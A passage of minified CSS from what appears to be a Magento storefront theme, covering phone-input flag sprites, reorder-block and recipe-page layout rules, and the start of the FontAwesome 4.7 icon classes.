0px}.iti__flag.iti__mq{height:14px;background-position:-3402px 0px}.iti__flag.iti__mr{height:14px;background-position:-3424px 0px}.iti__flag.iti__ms{height:10px;background-position:-3446px 0px}.iti__flag.iti__mt{height:14px;background-position:-3468px 0px}.iti__flag.iti__mu{height:14px;background-position:-3490px 0px}.iti__flag.iti__mv{height:14px;background-position:-3512px 0px}.iti__flag.iti__mw{height:14px;background-position:-3534px 0px}.iti__flag.iti__mx{height:12px;background-position:-3556px 0px}.iti__flag.iti__my{height:10px;background-position:-3578px 0px}.iti__flag.iti__mz{height:14px;background-position:-3600px 0px}.iti__flag.iti__na{height:14px;background-position:-3622px 0px}.iti__flag.iti__nc{height:10px;background-position:-3644px 0px}.iti__flag.iti__ne{height:15px;background-position:-3666px 0px}.iti__flag.iti__nf{height:10px;background-position:-3686px 0px}.iti__flag.iti__ng{height:10px;background-position:-3708px 0px}.iti__flag.iti__ni{height:12px;background-position:-3730px 0px}.iti__flag.iti__nl{height:14px;background-position:-3752px 0px}.iti__flag.iti__no{height:15px;background-position:-3774px 0px}.iti__flag.iti__np{height:15px;background-position:-3796px 0px}.iti__flag.iti__nr{height:10px;background-position:-3811px 0px}.iti__flag.iti__nu{height:10px;background-position:-3833px 0px}.iti__flag.iti__nz{height:10px;background-position:-3855px 0px}.iti__flag.iti__om{height:10px;background-position:-3877px 0px}.iti__flag.iti__pa{height:14px;background-position:-3899px 0px}.iti__flag.iti__pe{height:14px;background-position:-3921px 0px}.iti__flag.iti__pf{height:14px;background-position:-3943px 0px}.iti__flag.iti__pg{height:15px;background-position:-3965px 0px}.iti__flag.iti__ph{height:10px;background-position:-3987px 0px}.iti__flag.iti__pk{height:14px;background-position:-4009px 0px}.iti__flag.iti__pl{height:13px;background-position:-4031px 0px}.iti__flag.iti__pm{height:14px;background-position:-4053px 0px}.iti__flag.iti__pn{height:10px;background-position:-4075px 0px}.iti__flag.iti__pr{height:14px;background-position:-4097px 0px}.iti__flag.iti__ps{height:10px;background-position:-4119px 0px}.iti__flag.iti__pt{height:14px;background-position:-4141px 0px}.iti__flag.iti__pw{height:13px;background-position:-4163px 0px}.iti__flag.iti__py{height:11px;background-position:-4185px 0px}.iti__flag.iti__qa{height:8px;background-position:-4207px 0px}.iti__flag.iti__re{height:14px;background-position:-4229px 0px}.iti__flag.iti__ro{height:14px;background-position:-4251px 0px}.iti__flag.iti__rs{height:14px;background-position:-4273px 0px}.iti__flag.iti__ru{height:14px;background-position:-4295px 0px}.iti__flag.iti__rw{height:14px;background-position:-4317px 0px}.iti__flag.iti__sa{height:14px;background-position:-4339px 0px}.iti__flag.iti__sb{height:10px;background-position:-4361px 0px}.iti__flag.iti__sc{height:10px;background-position:-4383px 0px}.iti__flag.iti__sd{height:10px;background-position:-4405px 0px}.iti__flag.iti__se{height:13px;background-position:-4427px 0px}.iti__flag.iti__sg{height:14px;background-position:-4449px 0px}.iti__flag.iti__sh{height:10px;background-position:-4471px 0px}.iti__flag.iti__si{height:10px;background-position:-4493px 0px}.iti__flag.iti__sj{height:15px;background-position:-4515px 0px}.iti__flag.iti__sk{height:14px;background-position:-4537px 0px}.iti__flag.iti__sl{height:14px;background-position:-4559px 0px}.iti__flag.iti__sm{height:15px;background-position:-4581px 0px}.iti__flag.iti__sn{height:14px;background-position:-4603px 0px}.iti__flag.iti__so{height:14px;background-position:-4625px 0px}.iti__flag.iti__sr{height:14px;background-position:-4647px 0px}.iti__flag.iti__ss{height:10px;background-position:-4669px 0px}.iti__flag.iti__st{height:10px;background-position:-4691px 0px}.iti__flag.iti__sv{height:12px;background-position:-4713px 0px}.iti__flag.iti__sx{height:14px;background-position:-4735px 0px}.iti__flag.iti__sy{height:14px;background-position:-4757px 0px}.iti__flag.iti__sz{height:14px;background-position:-4779px 0px}.iti__flag.iti__ta{height:10px;background-position:-4801px 0px}.iti__flag.iti__tc{height:10px;background-position:-4823px 0px}.iti__flag.iti__td{height:14px;background-position:-4845px 0px}.iti__flag.iti__tf{height:14px;background-position:-4867px 0px}.iti__flag.iti__tg{height:13px;background-position:-4889px 0px}.iti__flag.iti__th{height:14px;background-position:-4911px 0px}.iti__flag.iti__tj{height:10px;background-position:-4933px 0px}.iti__flag.iti__tk{height:10px;background-position:-4955px 0px}.iti__flag.iti__tl{height:10px;background-position:-4977px 0px}.iti__flag.iti__tm{height:14px;background-position:-4999px 0px}.iti__flag.iti__tn{height:14px;background-position:-5021px 0px}.iti__flag.iti__to{height:10px;background-position:-5043px 0px}.iti__flag.iti__tr{height:14px;background-position:-5065px 0px}.iti__flag.iti__tt{height:12px;background-position:-5087px 0px}.iti__flag.iti__tv{height:10px;background-position:-5109px 0px}.iti__flag.iti__tw{height:14px;background-position:-5131px 0px}.iti__flag.iti__tz{height:14px;background-position:-5153px 0px}.iti__flag.iti__ua{height:14px;background-position:-5175px 0px}.iti__flag.iti__ug{height:14px;background-position:-5197px 0px}.iti__flag.iti__um{height:11px;background-position:-5219px 0px}.iti__flag.iti__un{height:14px;background-position:-5241px 0px}.iti__flag.iti__us{height:11px;background-position:-5263px 0px}.iti__flag.iti__uy{height:14px;background-position:-5285px 0px}.iti__flag.iti__uz{height:10px;background-position:-5307px 0px}.iti__flag.iti__va{height:15px;background-position:-5329px 0px}.iti__flag.iti__vc{height:14px;background-position:-5346px 0px}.iti__flag.iti__ve{height:14px;background-position:-5368px 0px}.iti__flag.iti__vg{height:10px;background-position:-5390px 0px}.iti__flag.iti__vi{height:14px;background-position:-5412px 0px}.iti__flag.iti__vn{height:14px;background-position:-5434px 0px}.iti__flag.iti__vu{height:12px;background-position:-5456px 0px}.iti__flag.iti__wf{height:14px;background-position:-5478px 0px}.iti__flag.iti__ws{height:10px;background-position:-5500px 0px}.iti__flag.iti__xk{height:15px;background-position:-5522px 0px}.iti__flag.iti__ye{height:14px;background-position:-5544px 0px}.iti__flag.iti__yt{height:14px;background-position:-5566px 0px}.iti__flag.iti__za{height:14px;background-position:-5588px 0px}.iti__flag.iti__zm{height:14px;background-position:-5610px 0px}.iti__flag.iti__zw{height:10px;background-position:-5632px 0px}.iti__flag{height:15px;box-shadow:0px 0px 1px 0px #888;background-image:url('../Dotdigitalgroup_Sms/images/flags.png');background-repeat:no-repeat;background-color:#DBDBDB;background-position:20px 0}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){.iti__flag{background-image:url('../Dotdigitalgroup_Sms/images/flags@2x.png')}}.iti__flag.iti__np{background-color:transparent}.form-create-account .iti__flag-container,.form-address-edit .iti__flag-container,#connector-newsletter-form-validate .iti__flag-container{height:32px}@media only screen and (min-width:769px) and (max-width:919px){.best-seller-block .products.products-grid{max-width:530px}}@media only screen and (min-width:769px) and (max-width:1070px){.account.page-layout-2columns-left .sidebar-additional .block-reorder .block-content,.catalogsearch-result-index.page-layout-2columns-left .sidebar-additional .block-reorder .block-content{padding:0}.block-reorder .block-title>strong{font-size:15px}.block-reorder #reorder-validate-detail.form .product-items .product-item-name{font-size:12px}.block-reorder #reorder-validate-detail.form .product-items .action.primary{font-size:16px;margin-bottom:10px}.block-reorder #reorder-validate-detail.form .product-items .price-box .price,.block-reorder #reorder-validate-detail.form .product-items .price-box .price-label{font-size:16px}}@media only screen and (min-width:769px) and (max-width:809px){.block-reorder #reorder-validate-detail.form .product-items{height:590px}}@media only screen and (min-width:810px) and (max-width:874px){.block-reorder #reorder-validate-detail.form .product-items{height:605px}}@media only screen and (min-width:875px) and (max-width:959px){.block-reorder #reorder-validate-detail.form .product-items{height:630px}}@media only screen and (min-width:960px) and (max-width:1023px){.block-reorder #reorder-validate-detail.form .product-items{height:675px}}@media only screen and (min-width:1024px) and (max-width:1199px){.block-reorder #reorder-validate-detail.form .product-items{height:780px}}@media only screen and (min-width:1200px) and (max-width:1299px){.block-reorder #reorder-validate-detail.form .product-items{height:815px}}@media only screen and (min-width:1300px) and (max-width:1399px){.block-reorder #reorder-validate-detail.form .product-items{height:840px}}@media only screen and (min-width:1400px){.block-reorder #reorder-validate-detail.form .product-items{height:850px}}.recipe-recipe-view .page-wrapper{min-height:auto}.recipe-recipe-view .page-wrapper .gallery-placeholder__image{height:auto;max-height:100%;max-width:100%;position:relative}.recipe-search{width:40%;margin:auto;float:none;z-index:0}.recipe-search .recipe-search_content .form{position:relative}.recipe-search .recipe-search_content .form button{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;position:absolute;right:10px;top:0;z-index:1}.recipe-search .recipe-search_content .form button:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:32px;color:#757575;content:'\e615';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-recipe-search{min-height:65px}.writer-page-wrap{margin-top:20px}.writer-page-wrap .writer-page-info{display:flex;position:relative;text-align:center;min-height:400px;flex-direction:column;justify-content:center;background-repeat:no-repeat;background-position:center;background-size:cover}.writer-page-wrap .writer-page-info .writer-info__social-link{position:absolute;top:20px;right:15px;background:rgba(255,255,255,0.5);border-radius:7px;overflow:hidden}.writer-page-wrap .writer-page-info .writer-info__social-link ul{display:flex;align-items:center;padding:0;margin:0}.writer-page-wrap .writer-page-info .writer-info__social-link ul li{list-style-type:none;margin:0;padding:5px 5px 0 5px}.writer-page-wrap .writer-page-info .writer-info__social-link ul li:hover{background:#fff}.writer-page-wrap .writer-page-info .writer-info__social-link ul li:last-child{line-height:50px;padding:5px}.writer-page-wrap .writer-page-info .writer-info__social-link ul li:last-child a:hover{text-decoration:none}.writer-page-wrap .writer-page-info .writer-info__social-link ul .writer-website-title-link{white-space:nowrap}.writer-page-wrap .writer-page-info .writer-info__nickname{font-size:40px;text-transform:capitalize}.writer-page-wrap .writer-page-info .writer-info__about-writer{font-size:15px;line-height:1.3;font-weight:bold;padding:0 30px}.recipe-filters{display:flex;margin-top:20px}.recipe-filters .control{display:flex;margin:auto;flex-wrap:wrap}.recipe-filters .control select{flex-grow:1;width:180px;margin:0 10px 20px 10px;position:relative}.writer-info{clear:both;position:relative;top:0;right:0;margin:auto;left:0;bottom:0}.writer-info .writer-content{display:flex;flex-direction:column;align-items:center;padding-top:2rem}.writer-info .modal{background-color:white;margin:auto;padding:5px;border:1px solid #dedede;border-radius:7px;z-index:999;position:absolute;left:19%}.writer-info .modal .triangle{background:#fff;-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);left:38%;top:-6px;width:10px;height:10px;border-left:1px solid #dedede;border-top:1px solid #dedede;position:absolute}.writer-info .modal .modal-content{display:flex;padding-top:20px}.writer-info .modal .modal-content .writer-left-col-popup{width:100%;display:flex;flex-direction:column;align-items:center}.writer-info .modal .modal-content .writer-right-col-popup ul{padding:0 20px 0 0;text-align:justify;padding-left:10px}.writer-info .modal .modal-content .writer-right-col-popup ul li{list-style-type:none}.writer-info .modal .modal-content .writer-right-col-popup ul li:last-child{text-align:right}.writer-info .modal .modal-content .writer-right-col-popup ul li:last-child a{background:url('../Mageside_Recipe/images/recipe/share.svg') no-repeat;background-size:contain;background-position:100%}.writer-info .modal .modal-content .writer-right-col-popup ul li:last-child a span{padding-right:2.5rem;white-space:nowrap}.filter-recipe{margin:15px 0}.filter-recipe .filter-icon{flex-wrap:nowrap;display:flex;padding:0;margin:0;justify-content:center}.filter-recipe .filter-icon li{list-style-type:none;margin:0 5px 0 5px}.short-description{clear:both;width:100%;padding:2%;border-top:1px solid #c6c6c6}.recipe-short-description{display:flex;flex-direction:column;text-align:justify}.recipe-short-description .container-recipe-cooking{display:flex;justify-content:space-around;margin-bottom:1rem}.recipe-short-description .container-recipe-cooking .cooking{align-items:center;display:inherit}.recipe-short-description .container-recipe-cooking .cooking span{margin-left:.5rem}.recipe-short-description .button-description{display:flex;flex-direction:column;text-align:-webkit-center}.recipe-short-description .button-description button{width:max-content}.recipe-share{display:flex;flex-direction:column;align-items:center}.recipe-share ul{padding:0;margin:0;display:flex;flex-direction:row;flex-wrap:wrap;width:100%;text-align:center}.recipe-share ul li{list-style:none;margin:0 5px 0 0;flex-grow:1}.recipe-share ul li a{color:#666;text-decoration:none;font-weight:600;letter-spacing:.05em;text-transform:uppercase;font-size:1.4rem;padding:2px 0}.recipe-share ul li a:hover{color:#333;cursor:pointer}.recipe-share ul li a i{font-size:16px;margin-right:2px}.block-ingredients-method{margin-bottom:50px}.block-ingredients-method .block-title-ingredients-method{border-bottom:1px solid #c6c6c6;margin-bottom:25px;padding-bottom:10px}.block-ingredients-method .block-title-ingredients-method strong{font-size:2.2rem;font-weight:300}.block-ingredients-method .recipe-extended-description{display:flex}.block-ingredients-method .recipe-extended-description .recipe-ingredients{width:50vw}.block-ingredients-method .recipe-extended-description .recipe-ingredients ul{padding:0;margin:0}.block-ingredients-method .recipe-extended-description .recipe-ingredients ul li{list-style-type:none}.block-ingredients-method .recipe-extended-description .recipe-method{width:50vw}.block-ingredients-method .recipe-extended-description .recipe-method ol{padding-left:1.5rem;margin:0}.recipe__column .recipe__column-media{text-align:center}.recipe__column .recipe__column-media .product-video{margin-top:17px}.page-wrapper .products .block{margin-bottom:50px}.page-wrapper .products .block .recipe-block-title-products{display:flex;justify-content:space-between;border-bottom:1px solid #c6c6c6;margin-bottom:25px;padding-bottom:10px}.page-wrapper .products .block .recipe-block-title-products strong{font-size:2.2rem;font-weight:300}.block-dashboard-reviews{margin-bottom:50px}.block-dashboard-reviews .block-title-reviews{border-bottom:1px solid #c6c6c6;margin-bottom:25px;padding-bottom:10px}.block-dashboard-reviews .block-title-reviews strong{font-size:2.2rem;font-weight:300}.page-main .abc-menu{text-align:left;text-align-last:left;text-decoration:none;font-size:1.9rem;cursor:pointer;margin-left:-30px;padding-right:20px}.page-main .abc-content{padding-top:3%;cursor:pointer;margin-left:-30px}.page-main .abc-content ul{padding-left:0;margin-left:-10px}.page-main .abc-content ul li{display:block;text-align:left;text-align-last:left;margin-bottom:0}.review-ingredients .cart.table-wrapper .cart>.item{border-bottom:none}@font-face{font-family:'FontAwesome';src:url('../../../../../frontend/Magento/blank/en_GB/Mageside_AuthenticationCheckout/fonts/fontawesome-webfont.eot?v=4.7.0');src:url('../../../../../frontend/Magento/blank/en_GB/Mageside_AuthenticationCheckout/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url('../../../../../frontend/Magento/blank/en_GB/Mageside_AuthenticationCheckout/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:be